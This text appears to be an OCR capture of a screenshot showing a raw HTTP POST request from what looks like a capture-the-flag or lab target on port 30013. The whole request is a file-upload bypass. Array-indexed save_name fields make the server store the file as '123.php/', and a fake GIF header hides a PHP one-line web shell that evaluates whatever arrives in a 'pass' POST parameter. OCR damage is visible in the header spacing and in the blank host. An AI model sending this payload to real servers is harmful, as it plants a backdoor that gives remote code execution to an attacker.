 1 POST /?file=123.php HTTP/1.1
2 Host: :30013
3 Content-Length : 418
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http:// :30013
7 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryihJ61EbGnJeI23RB
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
10 Referer : http:// :30013/?file=123.php
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9,jv;q=0.8
13 Connection : close
14
15 ------WebKitFormBoundaryihJ61EbGnJeI23RB
16 Content-Disposition : form-data ; name="save_name[0] "
17
18 123.php/
19 ------WebKitFormBoundaryihJ61EbGnJeI23RB
20 Content-Disposition : form-data ; name="save_name[2] "
21
22 png
23 ------WebKitFormBoundaryihJ61EbGnJeI23RB
24 Content-Disposition : form-data ; name="upload_file "; filename="123.png"
25 Content-Type : image/png
26
27 GIF89a <?php eval($_POST["pass"]);?>
28 ------WebKitFormBoundaryihJ61EbGnJeI23RB
29 Content-Disposition : form-data ; name="submit "
30
31 □□□
32 ------WebKitFormBoundaryihJ61EbGnJeI23RB--